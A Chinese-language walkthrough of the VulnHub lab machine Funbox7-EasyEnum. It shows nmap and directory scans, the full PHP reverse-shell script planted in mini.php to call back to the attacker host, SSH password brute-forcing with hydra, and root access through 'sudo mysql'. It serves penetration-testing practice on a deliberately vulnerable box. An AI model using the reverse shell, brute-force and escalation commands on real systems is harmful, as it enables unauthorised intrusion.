靶机渗透练习28-Funbox7-EasyEnum
靶机描述
靶机地址:https://www.vulnhub.com/entry/funbox-easyenum,565/
Description
Boot2root in 6 steps for script-kiddies.
Timeframe to root this box: 20 mins to never ever. It's on you.
Hints:
Enum without sense, costs you too many time:
- Use "Daisys best friend" for information gathering.
- Visit "Karla at home".
- John and Hydra loves only rockyou.txt
- Enum/reduce the users to brute force with or brute force the rest of your life.
This works better with VirtualBox rather than VMware
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.7
靶机:
IP地址:192.168.9.46
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
☁ FunBox7 arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:27:27:36, IPv4: 192.168.9.7
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.2 08:00:27:1b:36:2a PCS Systemtechnik GmbH
192.168.9.46 08:00:27:3e:4a:e3 PCS Systemtechnik GmbH
2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.930 seconds (132.64 hosts/sec). 2 responded
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
☁ FunBox7 nmap -A -sV -T4 -p- 192.168.9.46
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-17 10:09 CST
Nmap scan report for 192.168.9.46
Host is up (0.00034s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 9c:52:32:5b:8b:f6:38:c7:7f:a1:b7:04:85:49:54:f3 (RSA)
| 256 d6:13:56:06:15:36:24:ad:65:5e:7a:a1:8c:e5:64:f4 (ECDSA)
|_ 256 1b:a9:f3:5a:d0:51:83:18:3a:23:dd:c4:a9:be:59:f0 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.29 (Ubuntu)
MAC Address: 08:00:27:3E:4A:E3 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.34 ms 192.168.9.46
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.75 seconds
22---ssh---OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80---http---Apache httpd 2.4.29 ((Ubuntu))
2.2枚举漏洞
2.2.1 22 端口分析
一般只能暴力破解,暂时没有合适的字典
2.2.2 80 端口分析
扫描一下目录:dirsearch -u http://192.168.9.46/
☁ FunBox7 dirsearch -u http://192.168.9.46/
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/192.168.9.46/-_22-03-17_10-11-58.txt
Error Log: /root/.dirsearch/logs/errors-22-03-17_10-11-58.log
Target: http://192.168.9.46/
[10:11:58] Starting:
[10:11:59] 403 - 277B - /.ht_wsr.txt
[10:11:59] 403 - 277B - /.htaccess.bak1
[10:11:59] 403 - 277B - /.htaccess.orig
[10:11:59] 403 - 277B - /.htaccess_extra
[10:11:59] 403 - 277B - /.htaccess.sample
[10:11:59] 403 - 277B - /.htaccess_orig
[10:11:59] 403 - 277B - /.htaccess_sc
[10:11:59] 403 - 277B - /.htaccess.save
[10:11:59] 403 - 277B - /.htaccessOLD2
[10:11:59] 403 - 277B - /.htaccessBAK
[10:11:59] 403 - 277B - /.htaccessOLD
[10:11:59] 403 - 277B - /.htm
[10:11:59] 403 - 277B - /.htpasswds
[10:11:59] 403 - 277B - /.httr-oauth
[10:11:59] 403 - 277B - /.htpasswd_test
[10:11:59] 403 - 277B - /.php
[10:12:00] 403 - 277B - /.html
[10:12:11] 200 - 11KB - /index.html
[10:12:12] 301 - 317B - /javascript -> http://192.168.9.46/javascript/
[10:12:15] 301 - 317B - /phpmyadmin -> http://192.168.9.46/phpmyadmin/
[10:12:15] 200 - 13KB - /phpmyadmin/doc/html/index.html
[10:12:17] 200 - 10KB - /phpmyadmin/index.php
[10:12:17] 200 - 10KB - /phpmyadmin/
[10:12:17] 200 - 21B - /robots.txt
[10:12:18] 301 - 313B - /secret -> http://192.168.9.46/secret/
[10:12:18] 200 - 62B - /secret/
[10:12:18] 403 - 277B - /server-status
[10:12:18] 403 - 277B - /server-status/
Task Completed
访问:http://192.168.9.46/robots.txt

访问:http://192.168.9.46/secret/
在扫描一下目录:gobuster dir -u http://192.168.9.46/ -x html,zip,bak,txt,php --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100 -e
☁ FunBox7 gobuster dir -u http://192.168.9.46/ -x html,zip,bak,txt,php --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100 -e
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.9.46/
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: html,zip,bak,txt,php
[+] Expanded: true
[+] Timeout: 10s
===============================================================
2022/03/17 10:18:13 Starting gobuster in directory enumeration mode
===============================================================
http://192.168.9.46/index.html (Status: 200) [Size: 10918]
http://192.168.9.46/javascript (Status: 301) [Size: 317] [--> http://192.168.9.46/javascript/]
http://192.168.9.46/mini.php (Status: 200) [Size: 4443]
http://192.168.9.46/robots.txt (Status: 200) [Size: 21]
http://192.168.9.46/secret (Status: 301) [Size: 313] [--> http://192.168.9.46/secret/]
http://192.168.9.46/phpmyadmin (Status: 301) [Size: 317] [--> http://192.168.9.46/phpmyadmin/]
http://192.168.9.46/server-status (Status: 403) [Size: 277]
===============================================================
2022/03/17 10:20:15 Finished
===============================================================

访问:http://192.168.9.46/mini.php
2.3漏洞利用
2.3.1 mini.php编辑getshell
编辑一下mini.php
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.9.7'; // CHANGE THIS
$port = 6666; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited
umask(0);
//
// Do the reverse shell...
//
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
// Spawn shell process
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
// Check for end of TCP connection
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
// Check for end of STDOUT
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
// Wait until a command is end down $sock, or some
// command output is available on STDOUT or STDERR
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
// If we can read from the TCP socket, send
// data to process's STDIN
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
并打开另一个终端以使用 nc监听反向连接。如果没有获得反向 shell,请单击 Go 选项 3-4 次。
☁ FunBox7 nc -lvp 6666
listening on [any] 6666 ...
192.168.9.46: inverse host lookup failed: Host name lookup failure
connect to [192.168.9.7] from (UNKNOWN) [192.168.9.46] 47368
Linux funbox7 4.15.0-117-generic #118-Ubuntu SMP Fri Sep 4 20:02:41 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
02:32:35 up 26 min, 0 users, load average: 0.01, 2.72, 5.37
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
使用python切换shell:python3 -c 'import pty; pty.spawn("/bin/bash")'
2.4权限提升
2.4.1 信息收集
find / -perm -u=s -type f 2>/dev/null
www-data@funbox7:/$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/su
/bin/fusermount
/bin/mount
/bin/ping
/bin/umount
/usr/bin/at
/usr/bin/sudo
/usr/bin/newuidmap
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/pkexec
/usr/bin/traceroute6.iputils
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/newgidmap
/usr/bin/newgrp
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
www-data@funbox7:/$
在https://gtfobins.github.io/查找一下,没有可以利用的
查看/home目录,发现有五个用户
www-data@funbox7:/$ cd /home
cd /home
www-data@funbox7:/home$ ls
ls
goat harry karla oracle sally
www-data@funbox7:/home$
使用hydra 暴力破解一下
hydra -L user.txt -P /usr/share/wordlists/rockyou.txt 192.168.9.46 ssh
☁ FunBox7 hydra -L user.txt -P /usr/share/wordlists/rockyou.txt 192.168.9.46 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-17 10:46:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 71721995 login tries (l:5/p:14344399), ~4482625 tries per task
[DATA] attacking ssh://192.168.9.46:22/
[STATUS] 156.00 tries/min, 156 tries in 00:01h, 71721841 to do in 7662:36h, 14 active
[STATUS] 117.33 tries/min, 352 tries in 00:03h, 71721645 to do in 10187:45h, 14 active
[STATUS] 102.29 tries/min, 716 tries in 00:07h, 71721281 to do in 11686:26h, 14 active
[22][ssh] host: 192.168.9.46 login: goat password: thebest
[STATUS] 956341.27 tries/min, 14345119 tries in 00:15h, 57376878 to do in 00:60h, 14 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
成功爆破goat:thebest
通过 SSH 登录,因为我们有密钥,所以让我们检查这个用户的 sudo 权限。
☁ FunBox7 ssh goat@192.168.9.46
The authenticity of host '192.168.9.46 (192.168.9.46)' can't be established.
ED25519 key fingerprint is SHA256:O6BLR8bFSyZavzqwjyqsKadofhK4GNKalxHMVbZR+5Q.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.9.46' (ED25519) to the list of known hosts.
goat@192.168.9.46's password:
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-117-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Thu Mar 17 03:08:23 UTC 2022
System load: 0.0 Processes: 103
Usage of /: 67.1% of 4.66GB Users logged in: 0
Memory usage: 55% IP address for enp0s3: 192.168.9.46
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
0 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sat Sep 19 15:29:22 2020 from 192.168.178.143
goat@funbox7:~$
接下来就是
goat@funbox7:~$ id
uid=1003(goat) gid=1003(goat) groups=1003(goat),111(ssh)
goat@funbox7:~$ sudo -l
Matching Defaults entries for goat on funbox7:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User goat may run the following commands on funbox7:
(root) NOPASSWD: /usr/bin/mysql
goat@funbox7:~$
发现可以使用mysql提权
2.4.2 sudo提权---mysql提权
在https://gtfobins.github.io查询mysql
使用命令:sudo mysql -e '\! /bin/sh'
goat@funbox7:~$ sudo mysql -e '\! /bin/sh'
# cd /root
cd: not found
# ls /root
html.tar.gz root.flag script.sh
# cat /root/root.flag
█████▒ █ ██ ███▄ █ ▄▄▄▄ ▒█████ ▒██ ██▒
▓██ ▒ ██ ▓██▒ ██ ▀█ █ ▓█████▄ ▒██▒ ██▒▒▒ █ █ ▒░
▒████ ░ ▓██ ▒██░▓██ ▀█ ██▒▒██▒ ▄██▒██░ ██▒░░ █ ░
░▓█▒ ░ ▓▓█ ░██░▓██▒ ▐▌██▒▒██░█▀ ▒██ ██░ ░ █ █ ▒
░▒█░ ▒▒█████▓ ▒██░ ▓██░░▓█ ▀█▓░ ████▓▒░▒██▒ ▒██▒
▒ ░ ░▒▓▒ ▒ ▒ ░ ▒░ ▒ ▒ ░▒▓███▀▒░ ▒░▒░▒░ ▒▒ ░ ░▓ ░
░ ░░▒░ ░ ░ ░ ░░ ░ ▒░▒░▒ ░ ░ ▒ ▒░ ░░ ░▒ ░
░ ░ ░░░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ▒ ░ ░
░ ░ ░ ░ ░ ░ ░
░
▓█████ ▄▄▄ ██████ ▓██ ██▓▓█████ ███▄ █ █ ██ ███▄ ▄███▓
▓█ ▀ ▒████▄ ▒██ ▒ ▒██ ██▒▓█ ▀ ██ ▀█ █ ██ ▓██▒▓██▒▀█▀ ██▒
▒███ ▒██ ▀█▄ ░ ▓██▄ ▒██ ██░▒███ ▓██ ▀█ ██▒▓██ ▒██░▓██ ▓██░
▒▓█ ▄ ░██▄▄▄▄██ ▒ ██▒ ░ ▐██▓░▒▓█ ▄ ▓██▒ ▐▌██▒▓▓█ ░██░▒██ ▒██
░▒████▒ ▓█ ▓██▒▒██████▒▒ ░ ██▒▓░░▒████▒▒██░ ▓██░▒▒█████▓ ▒██▒ ░██▒
░░ ▒░ ░ ▒▒ ▓▒█░▒ ▒▓▒ ▒ ░ ██▒▒▒ ░░ ▒░ ░░ ▒░ ▒ ▒ ░▒▓▒ ▒ ▒ ░ ▒░ ░ ░
░ ░ ░ ▒ ▒▒ ░░ ░▒ ░ ░ ▓██ ░▒░ ░ ░ ░░ ░░ ░ ▒░░░▒░ ░ ░ ░ ░ ░
░ ░ ▒ ░ ░ ░ ▒ ▒ ░░ ░ ░ ░ ░ ░░░ ░ ░ ░ ░
░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░
░ ░
...solved !
Please, tweet this screenshot to @0815R2d2. Many thanks in advance.
#
总结
本靶机通过信息收集getshell,然后通过hydra批量爆破用户密码,最后sudo提权
- dirsearch目录扫描
- gobuster目录扫描
- hydra批量爆破用户密码
- sudo提权--mysql提权

